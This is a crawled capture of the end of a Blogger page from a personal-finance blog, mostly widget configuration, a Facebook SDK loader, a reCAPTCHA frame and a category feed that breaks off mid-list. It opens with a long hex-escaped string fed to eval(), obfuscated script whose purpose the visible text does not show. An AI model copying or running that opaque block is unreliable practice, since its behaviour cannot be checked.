5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6DDiDe1zqdbUr6UVE8VltLBBvvHw:1768969627833';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html', 'canonicalUrl': 'https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/4600462077124357895/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '4600462077124357895', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s72-c/graphik6.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s640/graphik6.png', 'pageName': 'Have you heard about Conspicuous consumption?', 'pageTitle': 'The Lazy Investor\x27s Way: Have you heard about Conspicuous consumption?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Have you heard about Conspicuous consumption?', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYvaQKDfwUyO6sQHx4vpw6hPYEgxm0shyTifSu3RdeFH-5D3ZWulZV-EvcX5nApEKFONTKtTVhTa7IY9AxOHGbYnSSKSlFXVl7tGwg46edU8Ct9NSb7l_mcmNxH1juU3D-gvnOay92hMZA/s640/graphik6.png', 'url': 'https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4600462077124357895}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5jyBhfNeGiSPKQ0C4AoFXZEOBddQ:1768969627833', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wEZsHao2WyGn6SRqhWz64w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969631258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/ZenFone%20Max%20Pro%20M2?alt=json-in-script&max-results=3&callback=jQuery1110032867156892045424_1768969626645&_=1768969626646
body_size: 23875
content:
// API callback
jQuery1110032867156892045424_1768969626645({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu 